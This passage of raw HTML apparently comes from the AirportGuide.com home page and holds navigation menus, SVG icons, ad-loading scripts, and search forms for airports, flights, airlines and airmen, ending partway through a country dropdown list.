<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Monday 19 Jan 2026    </div>
    <div id="time-line">
        07:55:39   UTC: 07:55:39    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
